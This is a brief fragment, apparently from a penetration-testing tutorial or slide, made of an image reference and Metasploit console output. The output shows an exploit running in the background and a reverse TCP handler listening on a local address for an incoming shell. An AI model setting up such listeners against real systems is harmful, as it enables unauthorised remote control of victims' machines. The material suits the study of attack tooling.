 [*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.114:443
[*] Starting the payload handler...
msf exploit(handler) >